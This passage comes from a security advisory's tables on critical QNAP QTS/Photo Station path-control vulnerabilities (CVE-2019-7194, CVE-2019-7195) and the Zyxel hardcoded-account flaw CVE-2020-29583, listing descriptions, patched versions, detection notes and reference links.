| **Recommended Mitigations**<br>Update QTS to versions:<br>• QTS 4.4.1 build 20190918 and later<br>• QTS 4.3.6 build 20190919 and later | |
| **Detection Methods**<br>• N/A | |
| **Vulnerable Technologies and Versions**<br>This vulnerability affects QNAP QTS 4.3.6 and 4.4.1 or earlier. | |
| **References**<br>https://www.qnap.com/zh-tw/security-advisory/nas-201911-25<br>http://packetstormsecurity.com/files/157857/QNAP-QTS-And-Photo-Station-6.0.3-Remote-Command-Execution.html | |

*Table 15: Information on QNAP CVE-2019-7194*| QNAP CVE-2019-7194 | CVSS 3.0: 9.8 (Critical) |
| --- | --- |
| **Vulnerability Description**<br>This external control of file name or path vulnerability allows remote attackers to access or modify system files. To fix the vulnerability, QNAP recommend updating Photo Station to their latest versions. | |
| **Recommended Mitigations**<br>Update Photo Station to versions:<br>• QTS 4.4.1 Photo Station 6.0.3 and later<br>• QTS 4.3.4-QTS 4.4.0 Photo Station 5.7.10 and later<br>• QTS 4.3.0-QTS 4.3.3 Photo Station 5.4.9 and later<br>• QTS 4.2.6 Photo Station 5.2.11 and later | |
| **Detection Methods**<br>• N/A | |
| **Vulnerable Technologies and Versions**<br>This vulnerability affects QNAP Photo Station versions 5.2.11, 5.4.9, 5.7.10, and 6.0.3 or earlier. | |
| **References**<br>https://www.qnap.com/zh-tw/security-advisory/nas-201911-25<br>http://packetstormsecurity.com/files/157857/QNAP-QTS-And-Photo-Station-6.0.3-Remote-Command-Execution.html | |

*Table 16: Information on QNAP CVE-2019-7195*

| QNAP CVE-2019-7195 | CVSS 3.0: 9.8 (Critical) |
| --- | --- |
| **Vulnerability Description**<br>This external control of file name or path vulnerability allows remote attackers to access or modify system files. To fix the vulnerability, QNAP recommend updating Photo Station to their latest versions. | |
| **Recommended Mitigations**<br>Update Photo Station to versions:<br>• QTS 4.4.1 Photo Station 6.0.3 and later<br>• QTS 4.3.4-QTS 4.4.0 Photo Station 5.7.10 and later<br>• QTS 4.3.0-QTS 4.3.3 Photo Station 5.4.9 and later<br>• QTS 4.2.6 Photo Station 5.2.11 and later | |
| **Detection Methods**<br>• N/A | |
| **Vulnerable Technologies and Versions**<br>This vulnerability affects QNAP Photo Station versions 5.2.11, 5.4.9, 5.7.10, and 6.0.3 or earlier. | |
| **References**<br>https://www.qnap.com/zh-tw/security-advisory/nas-201911-25<br>http://packetstormsecurity.com/files/157857/QNAP-QTS-And-Photo-Station-6.0.3-Remote-Command-Execution.html | |

*Table 17: Information on Zyxel CVE-2020-29583*

| Zyxel CVE-2020-29583 | CVSS 3.0: 9.8 (Critical) |
| --- | --- |**Vulnerability Description**

Firmware version 4.60 of Zyxel USG devices contains an undocumented account (zyfwp) with an unchangeable password. The password for this account can be found in cleartext in the firmware. This account can be used by someone to login to the SSH server or web interface with admin privileges.

**Recommended Mitigations**

- Download latest patch (4.60 Patch1 or newer)

**Detection Methods**

- Login attempts to the hardcoded undocumented account, seen in either audit logs or intrusion detection systems

**Vulnerable Technologies and Versions**

This vulnerability affects the following technologies and versions:

- ATP series running firmware ZLD V4.60
- USG series running firmware ZLD V4.60
- USG FLEX series running firmware ZLD V4.60
- VPN series running firmware ZLD V4.60
- NXC2500 running firmware V6.00 through V6.10
- NXC5500 running firmware V6.00 through V6.10

**References**

http://ftp.zyxel.com/USG40/firmware/USG40_4.60(AALA.1)C0_2.pdf
https://businessforum.zyxel.com/discussion/5252/zld-v4-60-revoke-and-wk48-firmware-release
https://businessforum.zyxel.com/discussion/5254/whats-new-for-zld4-60-patch-1-available-on-dec-15
https://www.eyecontrol.nl/blog/undocumented-user-account-in-zyxel-products.html
https://www.zyxel.com/support/CVE-2020-29583.shtml
https://www.zyxel.com/support/security_advisories.shtml